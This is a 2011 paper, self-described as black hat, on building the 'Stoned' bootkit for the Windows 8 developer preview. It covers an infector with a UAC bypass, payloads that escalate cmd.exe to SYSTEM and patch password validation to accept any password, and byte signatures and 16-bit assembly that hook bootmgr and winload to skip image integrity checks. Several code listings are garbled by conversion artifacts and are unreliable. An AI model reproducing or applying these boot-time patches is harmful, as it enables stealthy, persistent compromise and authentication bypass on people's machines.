# **The Art of Bootkit Development**

#### **The Art of Bootkit Development**

In my fifth main paper I want to discuss the complete art of bootkit development. I previously published papers at:



You can download them on my website. In the past 2 years a lot of things happened. Shortly after my DeepSec presentation we saw TDSS adapting my idea of a custom file system on unpartitioned space. I originally got that idea from Sinowal which was – back at that time – storing its driver unencrypted in unpartitioned space.

Recently UEFI has become a hot topic. Windows 8 requires the hardware manufactures to have the secure boot model implemented if they want to be certified. I personally verified that for a TPM notebook there is a BIOS option to enable it (and some have an option to clear the storage) and I expect the same for UEFI. In the future I will use my time to do UEFI research.

This is more a black hat paper, if you do not like that fact, do not read it.

*Peter Kleissner*

Pr M

This paper was published in India. This paper and parts of it may not be published in the Republic of Austria and Czech Republic. It was produced in the United States in Nov 2011. Redistribution of this paper is not allowed. All rights reserved.

© 2011 Peter Kleissner

# <span id="page-2-0"></span>**Table of Contents**





## <span id="page-4-0"></span>**Stoned Lite**

A new version for researchers called Stoned Lite is being released together with this paper. The infector is just 14 KB of size and bypasses the UAC for 7 and 8 when it is set to the default level (read more in Appendix E: UAC Bypass).

There are two proof of concept payloads shown with it:

- Privilege Escalation: Elevating cmd.exe process rights to SYSTEM once whoami.exe is launched
- Password Patching: Patching msv1\_0!MsvpPasswordValidate to allow any password on logon

It is possible to boot Stoned Lite from an ISO which then starts the main operating system for a memory-only infection.

## <span id="page-5-0"></span>**Windows 8**

This is based on the Windows 8 developer preview (build 8102) 32-bit. Startup files have changed since 7; therefore changes to the previous Stoned Bootkit were mandatory to make it work. For Vista, 7, and 8 the bootkit has to patch certain startup files to get relocated and to disable security checks:

- Bootmgr (16-bit): Patched to intercept 32-bit file loading function
- Bootmgr (32-bit): Patched to intercept file loading function and disable file integrity check
- Winload: Patching NT kernel to get executed after paging is enabled
- **NT** kernel: Loading custom drivers

Kumars vbootkit paper was a great help and is still valid for a lot of stuff. The reader should have read it to understand what is being presented here fully. This is the Windows startup:



#### <span id="page-6-0"></span>**Bootmgr (16-bit)**

The very first signature is in bootmgr (16-bit part) which is read by the Microsoft bootloader. It is the same as for Vista and 7, and is at file position 6F2h in the binary. The bootkit searchers for this signature in the hooked interrupt 13h handler.

+ 8A 46 ?? 98 3D 00 00 75 03 E9 03 00 E9 35 00

#### This is the code to look for the signature:

```
; scan the read buffer for a signature in 16-bit bootmgr (Vista, 7, 8)
; + 8A 46 ?? 98 3D 00 00 75 03 E9 03 00 E9 35 00
; Windows Vista bootmgr at address 06F2h
      Windows 8 Developer Preview at address 06F2h (byte 3 = F2h)
; patch applied: hooking code to call protected mode part
; 000205ec: mov al, byte ptr ss:[bp+0xfff6] ; 8a46f6 -> call far 0020:0009f5c4 ; 669ac4f509002000
\begin{array}{ccccccccc} \text{;} & 000205\text{ef}: & \text{cbw} & & \text{;} & 98 & & -& & \ \text{;} & 000205\text{f0}: & \text{cm} & \text{ax}: & 0 \times 0000 & & & & \ \text{;} & 3\text{d}0000 & & -& & \ \end{array}; 000205f0: cmp ax, 0x0000 ; 3d0000 -> 
; 000205f3: jnz .+0x0003                    ; 7503       >     (nop)                  ; 90<br>; 000205f5: jmp .+0x0003              ; e90300     >   jmp .+0x0003            ; e90300
; 000205f5: jmp .+0x0003 ; e90300 -> jmp .+0x0003 ; e90300
; 000205f8: jmp .+0x0035 ; e93500 -> jmp .+0x0035 ; e93500
Search Signature 3:
mov al, 8Ah
repne scasb
jnz End_Signature_3 ; if not found => exit
cmp byte [es:di], \overline{0}x46jnz Search_Signature_3
cmp dword \overline{[}es:di+2],\overline{0}0003D98hjnz Search_Signature_3
cmp dword \overline{[}es:di+6],\overline{0}3E90375h
jnz Search_Signature_3
cmp dword \overline{[}es:di+10],0035E900h
jnz Search_Signature_3
; apply patch:
; + 66 9A ADDRESS 20 00 90
Found Signature 3: \qquad \qquad \qquad ; found signature 3!
dec di
mov word [es:di],0x9A66
xor eax,eax
mov ax, cs \qquad \qquad , ret code segment
shl eax, 4 \qquad \qquad ; linear address (* 16)
```
add eax,Entry\_Point\_OS\_Vista ; and offset to Vista entry point<br>mov [es:di+0x2],eax ; store address to jump to mov [es:di+0x2],eax ; store address to jump to mov byte  $[es:di + 8], 90h$ <br>or byte  $[Configuration Bits], 00001000b$ signatures

- 
- $m = c$ s register (for far call)<br>; nop (on return)
- 
- ; for any further int 13h call: do not scan for

#### <span id="page-8-0"></span>**Bootmgr (32-bit) and Winload**

The code gets executed in 32-bit, and the 32-bit embedded PE image of bootmgr is loaded to 00400000h. We will look for a signature within the bootmgr!ImgpLoadPEImage function, right after the bootmgr!ImgpFilterValidationFailure call. It is important to understand that bootmgr (32-bit) and winload share code. Many function names (and in general the symbols) are identical.

So what we are doing is checking in the hooked bootmgr!ImgpLoadPEImage function again if we find the (same) signature for ImgpLoadPEImage. This is the signature, present both in bootmgr!ImgpLoadPEImage and winload!ImgpLoadPEImage:

+ FF 75 ?? FF 76 ?? E8 ?? ?? ?? ?? 8B D8 85 DB 79

#### <span id="page-9-0"></span>**Comparison to 7**

For 7 the signature was made for code that sets 0xC0000221 = STATUS\_IMAGE\_CHECKSUM\_MISMATCH. Below are the occurrences of that error code, left 7 SP1 and right 8 (in both versions 6 times):



This was hooked there, to

- a) move return eip to successful branch (skipping STATUS\_IMAGE\_CHECKSUM\_MISMATCH)
- b) get control when winload.exe and ntoskrnl.exe is loaded

This is the code that was hooked in 7 (first) compared to 8 (second). Check out the mov X,0xC0000221 instruction.





This is the 7 code (as listing) and how it was patched:



The code changed heavily. For 7 ebx used to be a parameter to the loaded image. This was used for scanning the image, but for 8 this is no longer valid. That means the signature for 7 cannot be used for 8 due to the code changes.

#### <span id="page-11-0"></span>**Setting up bochs debugging environment**

8 was installed in VirtualBox. The image was converted to raw format using the following command:

vboxmanage internalcommands converttoraw Windows8.vdi Windows8.raw

A raw hard disk image is required for debugging it under bochs. The bochs debugger is very useful, because unlike windbg, it operates completely outside the virtualized machine. It is notable here that bochs is very slow and would take hours for the installation DVD to boot up. The bootkit has to be installed manually on the hard disk, overwriting the MBR and writing down the bootkit image. This is how it looks like then:



In this debugging environment I found out that the hook (used for 7) was never executed, and therefore cannot be used for 8.

#### <span id="page-12-0"></span>**Setting up windbg + IDA Pro debugging environment**

When you specify bededit /bootdebug you get winload.exe in the debugger on startup:

BD: Boot Debugger Initialized Connected to Windows Boot Debugger 8102 x86 compatible target at (Wed Nov 2 15:01:10.192 2011 (UTC - 7:00)), ptr64 FALSE kd> lm start end module name 00558000 00662000 winload (pdb

symbols) c:\winddk\symbols\cache\winload\_prod.pdb\FD8ABE00221441AE9E437DFCC05BD10A1\winload\_prod.pdb

But we want bootmgr, so using bededit /bootdebug {bootmgr} on:

kd> lm start end module name 00400000 004c5000 bootmgr (pdb symbols) c:\winddk\symbols\cache\bootmgr.pdb\810CFB2B05D540D4ABF2CAA4C31D221B1\bootmgr.pdb

The pdb files are very important here, we can load them in IDA Pro to the executable – and have an easy way to investigate the startup files. The winload.exe file can be grabbed from the file system, but the 32-bit bootmgr is stored compressed within the 16-bit bootmgr file. With 7 you could use a hex editor and just copy the 32-bit PE file, but with 8 it seems to be compressedly stored.

You would have to dump it in windbg using the 3<sup>rd</sup> party !sam command which will extract the modules. I did not need to have the 32-bit bootmgr in IDA, because it shares the relevant code with winload.exe.

#### <span id="page-13-0"></span>**Finding the signature**

When creating a completely new signature it is a shot in the dark. You need to analyze the startup files, read analyses, compare to older systems and find a good point where you can intercept what you need – in our case the file loading.

I am citing here two paragraphs of the original vbootkit paper:

#### **Loading and Execution of winload.exe/winresume.exe/memtest.exe etc (RC2) by Boot Manager (BOOTMGR.EXE)**

BlImgLoadBootApplication

- o ImgArchPcatLoadBootApplication
	- BlImgLoadPEImageEx
		- BlpFileOpen
		- BlFileGetInformation
		- BlImgAllocateImageBuffer
		- A SHAInit ( init SHA1)
		- A\_SHAUpdate ( calculate SHA1)
		- ImgpValidateImageHash ( It is used to verify whether the above calculate hash matches matches with data stored in the file)
		- LdrRelocateImageWithBias ( relocate image if necessary)

#### **Explaining loading and execution of NTOSKRNL.EXE by WINLOAD.EXE**

- AhCreateLoadOptionsString (create a boot.ini style string to pass to kernel
- OslInitializeLoaderBlock (create setuploaderblock)
- OslpLoadSystemHive (loads system Hive)
- OslInitializeCodeIntegrity (init code integrity)
	- o BlImgQueryCodeIntegrityBootOptions
		- BlGetBootOptionBoolean
		- BlImgRegisterCodeIntegrityCatalogs
- OslpLoadAllModules (loads kernel and it's dependencies and boot drivers)
	- o OslLoadImage(to load NTOSKRNL.EXE)
		- GetImageValidationFlags(security policy for checking files)
		- BlImgLoadPEImageEx(already discusses above)
		- LoadImports ( load imports)
- LoadImageEx
	- o OslLoadImage
- BindImportReferences
- o OslLoadImage (to load HAL)
- o OslLoadImage (to load kdcom/kd1394/kdusb)
- o OslLoadImage (to load mcupdate.dll, it contains micro-code update for processors)
- o OslHiveFindDrivers (to find boot drivers, it returns sorted driver list)
- o OslLoadDrivers (to load drivers and their deps)
- o OslpLoadNlsData (to National Language Support files)
- o OslpLoadMiscModules (It loads files such as acpitabl.dat)
- OslArchpKernelSetupPhase0 (set IDT, GDT etc)
- OslBuildKernelMemoryMap ( build memory usage map, so as kernel can later on use this to free memory used by bootmgr.exe/windload.exe)
- OslArchTransferToKernel ( transfer execution to kernel)

#### Based on that, we set a breakpoint to OslLoadImage:

kd> bp winload!OslLoadImage kd> g Breakpoint 0 hit winload!OslLoadImage: 0055d4a0 8bff mov edi,edi kd> k ChildEBP RetAddr 00183dd8 0055a096 winload!OslLoadImage 00183e98 0055994d winload!OslpLoadAllModules+0x235 00183f7c 00559351 winload!OslpMain+0x566 00183fe4 00000000 winload!OslMain+0x1b8

I then see the boot files being loaded:

\Windows\Sytem32\ntkrnlpa.exe \Windows\Sytem32\halmacpi.dll \Windows\Sytem32\ApiSetSchema.dll \Windows\Sytem32\kdcom.dll \Windows\system32\HAL.dll

\Windows\system32\mcupdate GenuineIntel.dll \Windows\sytem32\ntoskrnl.exe \Windows\sytem32\ntkrnlpa.exe

We see in the vbootkit paper already that OslLoadImage is calling BlImgLoadPEImageEx (second paragraph), and that one calls ImgpValidateImageHash (first paragraph). We also have some background from [our friends at Prevx:](http://www.prevx.com/blog/172/TDL-rootkit-is-coming-back-stronger-than-before.html)

*During the bootup process, Winload loads the Windows kernel and its modules. To load each module, Winload calls its function BlImgLoadPEImageEx which then invokes the function ImgpLoadPEImage. Inside this last function Winload validates the module which is being loaded, by calling ImgpValidateImageHash function. The validation procedure checks if the file is digitally signed or whether its calculated hash is present in one of the digitally signed catalog files. These catalog files contain a list of files determined to be trusted, sorted by their file hash.*

Aha! Our colleagues at TDL4 are using this. In IDA Pro (loaded winload.exe with the pdb) we see that BlImgLoadPEImageEx is only calling ImgpLoadPEImage. Let's set a breakpoint to it and watch the call stack:

00183e64 0058737c winload!ImgpLoadPEImage 00183eb8 005867bb winload!BlImgLoadPEImageEx+0x6c 00183f28 0058621a winload!ResInitializeMuiResources+0x174 00183f48 00584b17 winload!BlpResourceInitialize+0xe9 00183f60 00584277 winload!InitializeLibrary+0x23c 00183f7c 005592de winload!BlInitializeLibrary+0x4e 00183fe4 00000000 winload!OslMain+0x145

Here a .mui (language file) is loaded, the call stack looks different for executables. Because of the fact that ImgpValidateImageHash needs the complete file loaded in memory, and by looking at the ImgpLoadPEImage code, I decide to make a signature of this:



…

